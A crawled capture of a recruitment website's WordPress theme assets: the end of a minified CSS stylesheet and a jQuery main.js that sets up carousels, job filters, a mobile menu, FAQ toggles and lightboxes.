svg,section.front-page-testimonials .slick-next svg{height:40px}section.front-page-testimonials .slick-prev{left:50%;transform:translate(-100%, 0)}section.front-page-testimonials .slick-next{right:50%;transform:translate(100%, 0)}section.front-page-logos{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.08)}section.front-page-logos .slider{padding-left:50px !important;padding-right:50px !important}section.front-page-logos .slick-track,section.front-page-logos .slick-list{display:flex;align-items:center}section.front-page-logos .slick-prev,section.front-page-logos .slick-next{color:#429cdd;width:50px}section.front-page-logos .slick-prev svg,section.front-page-logos .slick-next svg{height:40px}section.front-page-logos .slick-prev{left:0}section.front-page-logos .slick-next{right:0}section.front-page-logos img{transition:all 0.2s ease-in-out;filter:grayscale(1);opacity:0.5}section.front-page-logos img:hover{filter:grayscale(0);opacity:1}.widget{border-radius:4px;overflow:hidden;position:relative;border:solid 1px #e4e6ed}.widget .widget-title{position:relative;padding:30px 30px 0;text-align:center;margin:0;font-weight:500}.widget .widget-body{position:relative;text-align:center}.widget .widget-body ul{padding:25px 0}.widget .widget-body ul li a{color:#575959;font-size:14px;letter-spacing:0.5px;text-transform:uppercase;font-size:14px;text-decoration:none;display:inline-block;padding:10px 30px;font-weight:500}.widget .widget-body ul li a:after{content:"";display:block;height:2px;width:1px;opacity:0;background-color:#429cdd;transition:all 0.2s ease-in-out}.widget .widget-body ul li a:hover:after{width:100%;opacity:1}.widget.widget-contact{border:none;background-repeat:no-repeat;background-image:url("../img/banner-bg.png"),linear-gradient(90deg, #04155e 0%, #0b0d24 100%);background-position:left top;background-blend-mode:color-dodge}.widget.widget-contact .widget-body{padding:30px}.wave{width:100%;position:absolute;z-index:2;bottom:0;left:0;right:0;height:120px;background-image:url("../img/wave.png");background-repeat:repeat-x;background-position:top}.odin-slideshow{position:relative;background:linear-gradient(0deg, #000 0%, #0f1f67 100%)}.odin-slideshow .odin-slideshow-container{position:relative;z-index:1}.odin-slideshow .slick-slider .slick-dots{bottom:25px}.odin-slideshow .odin-slideshow-slide{position:relative;background-position:center;background-repeat:no-repeat;background-size:cover}.odin-slideshow .odin-slideshow-slide .odin-slideshow-content{transform:translateY(-75px);position:relative;z-index:20}.odin-slideshow .odin-slideshow-slide .odin-slideshow-content .container .row{min-height:500px}@media (min-width: 992px){.odin-slideshow .odin-slideshow-slide .odin-slideshow-content .container .row{min-height:550px}}@media (min-width: 1200px){.odin-slideshow .odin-slideshow-slide .odin-slideshow-content .container .row{min-height:650px}}.odin-slideshow .odin-slideshow-content-wrapper:before{content:"";position:absolute;z-index:2;top:0;left:0;right:0;bottom:0;background:linear-gradient(0deg, #000 0%, rgba(0,0,0,0.8) 30%, #0f1f67 100%)}.odin-slideshow .odin-slideshow-content-wrapper .banner-content-main{position:relative;z-index:3}.odin-slideshow .odin-slideshow-content-wrapper .banner-content-main .banner-title{font-weight:600;line-height:1.3;font-size:24px}@media (min-width: 768px){.odin-slideshow .odin-slideshow-content-wrapper .banner-content-main .banner-title{font-size:28px}}@media (min-width: 1200px){.odin-slideshow .odin-slideshow-content-wrapper .banner-content-main .banner-title{font-size:34px}}.odin-slideshow .odin-slideshow-content-wrapper .banner-video-wrapper{position:absolute;z-index:1;top:0;left:0;right:0;bottom:0;background-color:black;overflow:hidden}.odin-slideshow .odin-slideshow-content-wrapper .banner-video-wrapper .banner-video{z-index:1;position:relative;padding-bottom:56.25%;height:0}@media screen and (max-width: 577px){.odin-slideshow .odin-slideshow-content-wrapper .banner-video-wrapper .banner-video{padding-bottom:80vh}}.odin-slideshow .odin-slideshow-content-wrapper .banner-video-wrapper .banner-video iframe{position:absolute;top:0;left:0;width:100%;height:100%;top:50%;transform:translate(0, -75%)}@media screen and (max-width: 577px){.odin-slideshow .odin-slideshow-content-wrapper .banner-video-wrapper .banner-video iframe{height:80vh;width:300%;max-width:none;margin-left:-100%;transform:none;top:0}}.odin-page-banner{position:relative;background-repeat:no-repeat;background-image:url("../img/banner-bg.png"),linear-gradient(90deg, #04155e 0%, #0b0d24 100%);background-position:left top;background-blend-mode:color-dodge}.odin-page-banner .container{padding-top:60px;padding-bottom:200px;position:relative;z-index:10}.odin-page-banner .odin-breadcrumbs{color:rgba(255,255,255,0.6);margin-bottom:10px;text-transform:uppercase;font-size:12px;letter-spacing:1px}.odin-page-banner .odin-breadcrumbs a{color:rgba(255,255,255,0.8);text-decoration:none}.job-meta span:after{content:", "}.job-meta span:last-of-type:after{content:""}.single-job-meta{margin-bottom:30px}@media (min-width: 768px){.single-job-meta{margin-bottom:40px}}.single-job-meta i{vertical-align:-2px;margin-right:15px}.single-job-meta span+span:before{content:"|";margin:0 5px}#footer-contact{background:linear-gradient(90deg, #04155e 0%, #0b0d24 100%)}#footer-contact .section-label{color:rgba(255,255,255,0.6)}footer#site-footer #footer-main .odin-social li a{color:#429cdd;transition:all 0.2s ease-in-out}footer#site-footer #footer-main .odin-social li a:hover{color:#0f1f67}footer#site-footer #footer-final{font-size:12px}@media (min-width: 992px){footer#site-footer #footer-final .menu ul{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:100%}footer#site-footer #footer-final .menu ul li{margin:0 5px}footer#site-footer #footer-final .menu ul li a{color:#575959;transition:all 0.2s ease-in-out}footer#site-footer #footer-final .menu ul li a:hover{color:#429cdd}}.post-type-archive-job #page-wrapper{background-color:#f3f4f7}.post-type-archive-job #page-wrapper .wave{background-image:url("../img/wave-light.png")}.sidebar-jobs{margin-bottom:30px;display:none}@media screen and (min-width: 992px){.sidebar-jobs{display:block !important;padding-right:40px;margin-bottom:0}}.sidebar-jobs .clear-filters{margin-bottom:15px}@media screen and (min-width: 768px){.sidebar-jobs .clear-filters{margin-bottom:30px}}.sidebar-jobs .clear-filters:after{display:none}.sidebar-jobs .job-search{margin-bottom:15px}@media screen and (min-width: 768px){.sidebar-jobs .job-search{margin-bottom:30px}}.sidebar-jobs .job-search .search-form{position:relative}.sidebar-jobs .job-search .search-form .search-submit{position:absolute;right:0;cursor:pointer;top:50%;transform:translate(0, -50%);border-radius:0 8px 8px 0;border:none;background-color:transparent;margin:0;height:50px;width:50px;line-height:50px;text-align:center;transition:all 0.2s ease-in-out}.sidebar-jobs .job-search .search-form .search-submit i{color:#429cdd}.sidebar-jobs .job-search .search-form .search-submit:hover,.sidebar-jobs .job-search .search-form .search-submit:active,.sidebar-jobs .job-search .search-form .search-submit:focus{background-color:#429cdd;color:white}.sidebar-jobs .job-search .search-form .search-submit:hover i,.sidebar-jobs .job-search .search-form .search-submit:active i,.sidebar-jobs .job-search .search-form .search-submit:focus i{color:white}.sidebar-jobs .job-search .search-form .form-control{margin-bottom:0;height:50px;line-height:50px;padding:0 65px 0 20px}.sidebar-jobs .filter-categories,.sidebar-jobs .filter-locations,.sidebar-jobs .filter-types,.sidebar-jobs .filter-salary{border-top:solid 1px #dbdcdf}.sidebar-jobs .filter-categories .expand-title,.sidebar-jobs .filter-locations .expand-title,.sidebar-jobs .filter-types .expand-title,.sidebar-jobs .filter-salary .expand-title{font-weight:600;font-size:14px;cursor:pointer;text-transform:uppercase;color:#575959;letter-spacing:1px;overflow:hidden;padding:15px 40px 15px 0;margin:0;position:relative}.sidebar-jobs .filter-categories .expand-title i,.sidebar-jobs .filter-locations .expand-title i,.sidebar-jobs .filter-types .expand-title i,.sidebar-jobs .filter-salary .expand-title i{position:absolute;right:0;top:50%;transform:translate(0, -50%) rotate(0deg);color:#429cdd;transition:all 0.2s ease-in-out}.sidebar-jobs .filter-categories .expand-title i.rotate,.sidebar-jobs .filter-locations .expand-title i.rotate,.sidebar-jobs .filter-types .expand-title i.rotate,.sidebar-jobs .filter-salary .expand-title i.rotate{transform:translate(0, -50%) rotate(180deg)}.sidebar-jobs .filter-categories .expand-title:hover i,.sidebar-jobs .filter-locations .expand-title:hover i,.sidebar-jobs .filter-types .expand-title:hover i,.sidebar-jobs .filter-salary .expand-title:hover i{color:#429cdd}.sidebar-jobs .filter-categories .expand-content,.sidebar-jobs .filter-locations .expand-content,.sidebar-jobs .filter-types .expand-content,.sidebar-jobs .filter-salary .expand-content{display:none;margin-bottom:15px}@media screen and (min-width: 768px){.sidebar-jobs .filter-categories .expand-content,.sidebar-jobs .filter-locations .expand-content,.sidebar-jobs .filter-types .expand-content,.sidebar-jobs .filter-salary .expand-content{margin-bottom:30px}}.sidebar-jobs .filter-categories .expand-content.open,.sidebar-jobs .filter-locations .expand-content.open,.sidebar-jobs .filter-types .expand-content.open,.sidebar-jobs .filter-salary .expand-content.open{display:block}.sidebar-jobs .filter-categories ul,.sidebar-jobs .filter-locations ul,.sidebar-jobs .filter-types ul,.sidebar-jobs .filter-salary ul{margin:0}.sidebar-jobs .filter-categories ul li,.sidebar-jobs .filter-locations ul li,.sidebar-jobs .filter-types ul li,.sidebar-jobs .filter-salary ul li{margin-bottom:5px}.sidebar-jobs .filter-categories ul li a,.sidebar-jobs .filter-locations ul li a,.sidebar-jobs .filter-types ul li a,.sidebar-jobs .filter-salary ul li a{text-decoration:none;display:block;color:#575959;font-family:"Inter",sans-serif;font-size:14px;line-height:24px;font-weight:600;transition:all 0.2s ease-in-out}.sidebar-jobs .filter-categories ul li a:hover,.sidebar-jobs .filter-locations ul li a:hover,.sidebar-jobs .filter-types ul li a:hover,.sidebar-jobs .filter-salary ul li a:hover{color:#429cdd}.sidebar-jobs .filter-categories ul li:last-of-type,.sidebar-jobs .filter-locations ul li:last-of-type,.sidebar-jobs .filter-types ul li:last-of-type,.sidebar-jobs .filter-salary ul li:last-of-type{margin-bottom:0}.sidebar-jobs .filter-categories ul li a,.sidebar-jobs .filter-locations ul li a,.sidebar-jobs .filter-types ul li a,.sidebar-jobs .filter-salary ul li a{position:relative;padding-right:15px}.sidebar-jobs .filter-categories ul li.active,.sidebar-jobs .filter-locations ul li.active,.sidebar-jobs .filter-types ul li.active,.sidebar-jobs .filter-salary ul li.active{color:red}.sidebar-jobs .filter-categories{border-top:none;margin-bottom:15px}@media screen and (min-width: 768px){.sidebar-jobs .filter-categories{margin-bottom:30px}}.sidebar-jobs .filter-categories ul{margin:0}.sidebar-jobs .filter-categories ul li{margin-bottom:15px;position:relative}.sidebar-jobs .filter-categories ul li:last-of-type{margin-bottom:0}.sidebar-jobs .filter-categories ul li a{position:relative;padding-left:30px}.sidebar-jobs .filter-categories ul li a i{width:30px;font-size:18px;color:#429cdd;vertical-align:middle;position:absolute;left:0}.card{width:100%;position:relative;margin-bottom:15px}@media (min-width: 768px){.card{margin-bottom:30px}}.card.card-cover{border:none;background-color:white;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15)}.card.card-cover h4,.card.card-cover .h4{position:absolute;top:50%;transform:translateY(-50%);font-size:20px;left:0;right:0;text-align:center;color:#0f1f67;opacity:1;transition:all 0.2s ease-in-out}.card.card-cover img{display:block;width:100%;height:100%;object-fit:cover;opacity:0;transition:all 0.2s ease-in-out}.card.card-cover:hover.has-image h4,.card.card-cover:hover.has-image .h4{opacity:0}.card.card-cover:hover h4,.card.card-cover:hover .h4{color:#429cdd}.card.card-cover:hover img{opacity:1}.card.card-job{border:none;box-shadow:0px 0px 15px 0px rgba(0,0,0,0.04);font-size:16px}.card.card-job .job-category i{color:#429cdd;font-size:26px;line-height:26px;margin-right:15px;align-self:center}.card.card-job .job-category .category-title{text-transform:uppercase;font-size:14px;letter-spacing:0.5px;line-height:20px;font-weight:600;position:relative;display:block;padding-left:15px;font-family:"Mukta",sans-serif}.card.card-job .job-category .category-title:before{content:"";position:absolute;top:0;left:0;bottom:0;width:1px;background-color:#575959}.card.card-job .job-title{color:#575959;font-weight:600;font-size:18px}.is-ie .flex-1{flex:auto}.is-ie .slick-list,.is-ie .slick-track{display:block}.is-ie .fa-svg{max-width:20px;display:inline-block;vertical-align:middle}.is-ie .card{display:block}.is-ie .row>*{padding-left:15px;padding-right:15px}#wpadminbar{bottom:0;top:auto}@media screen and (max-width: 800px){#wpadminbar{display:none}}#wpadminbar .menupop .ab-sub-wrapper,#wpadminbar .shortlink-input{bottom:100%;top:auto}


--- FILE ---
content_type: application/javascript
request_url: https://www.prsresourcing.com/wp-content/themes/odin/assets/js/main.js?ver=1.0
body_size: 3881
content:
jQuery(document).ready(function($){

	var slickPrev = '<button type="button" class="slick-prev"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M11.56 5.56L10.5 4.5 6 9l4.5 4.5 1.06-1.06L8.12 9z"/></svg><span class="visually-hidden">Prev</span></button>';
	var slickNext = '<button type="button" class="slick-next"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path d="M7.5 4.5L6.44 5.56 9.88 9l-3.44 3.44L7.5 13.5 12 9z"/></svg><span class="visually-hidden">Next</span></button>';

	///////////////
	// SLIDESHOW //
	///////////////
	if ( $('.odin-slideshow .odin-slideshow-slide').length > 1 ) {
		$('.odin-slideshow .odin-slideshow-container').slick({
			dots: true,
			prevArrow: slickPrev,
			nextArrow: slickNext,
		});
	}
	if ( $('.front-page-testimonials .slider').length > 0 ) {
		$('.front-page-testimonials .slider').slick({
			dots: false,
			prevArrow: slickPrev,
			nextArrow: slickNext,
			autoplay: true,
			autoplaySpeed: 6000,
			pauseOnHover: true,
		});
	}
	if ( $('.front-page-logos .slider').length > 0 ) {
		$('.front-page-logos .slider').slick({
			dots: false,
			prevArrow: slickPrev,
			nextArrow: slickNext,
			slidesToShow: 5,
			slidesToScroll: 1,
			autoplay: true,
			autoplaySpeed: 4000,
			responsive: [
				{
					breakpoint: 1200,
					settings: {
						slidesToShow: 4,
						slidesToScroll: 4,
					}
				},
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 3,
						slidesToScroll: 3,
					}
				},
				{
					breakpoint: 768,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2
					}
				},
				{
					breakpoint: 577,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1
					}
				}
			]
		});
	}

	// Jobs
	$(document).on('click', '.expand-title', function(){
		$(this).next('.expand-content').slideToggle(250);
		$(this).find('i').toggleClass('rotate');
	});
	$(document).on('click', '.filter-jobs', function(e){
		e.preventDefault();
		$(this).next('.sidebar-jobs').slideToggle(250);
		$(this).find('i').toggleClass('ri-add-line').toggleClass('ri-subtract-line');
	});

	/////////////////
	// MOBILE MENU //
	/////////////////
	$('body').on('click', '[data-toggle-mobile-menu], .menu-mobile-overlay', function(e){
		e.preventDefault();
		$(document).trigger('odin.mobile_menu');
	});

	$(document).on('odin.mobile_menu', function(){
		$('body').toggleClass('offcanvas-open');

		if ( $('body').hasClass('offcanvas-open') ) {
			$('#menu-mobile').addClass('active');
			$('.menu-mobile-overlay').addClass('active');
		} else {
			$('#menu-mobile').removeClass('active');
			$('.menu-mobile-overlay').removeClass('active');
		}
	});


	$('.animate-left').attr('uk-scrollspy', 'cls: uk-animation-slide-left');
	$('.animate-right').attr('uk-scrollspy', 'cls: uk-animation-slide-right');
	$('.animate-top').attr('uk-scrollspy', 'cls: uk-animation-slide-top');
	$('.animate-bottom').attr('uk-scrollspy', 'cls: uk-animation-slide-bottom');

	//////////
	// FAQS //
	//////////
	$('body').on('click', '[data-odin-faq-show], [data-odin-faq-hide]', function(e){
		e.preventDefault();
		var elm = $(this).parents('.odin-faq-item');
		if ( elm.hasClass('shown') ) {
			elm.removeClass('shown').find('.odin-faq-content').slideUp();
			elm.find('[data-odin-faq-show]').css({ 'display': 'block' });
			elm.find('[data-odin-faq-hide]').hide();
		} else {
			elm.addClass('shown').find('.odin-faq-content').slideDown();
			elm.find('[data-odin-faq-show]').hide();
			elm.find('[data-odin-faq-hide]').css({ 'display': 'block' });
		}
	});

	var maxHeight = 0;
	$('.card-job .job-category').each(function(){
		if ($(this).height() > maxHeight) {
			maxHeight = $(this).height();
		}
	});
	$('.card-job .job-category').height(maxHeight);

	////////////////
	// LIGHTBOXES //
	////////////////
	$('.wp-block-gallery li a').attr('data-fancybox', 'gallery');
	$('.woocommerce-product-gallery__image a').attr('data-fancybox', 'gallery');
	$('[data-fancybox="gallery"]').fancybox();

	//////////////
	// CHECK IE //
	//////////////
	if (window.document.documentMode) {
		$('body').addClass('is-ie');
	}

});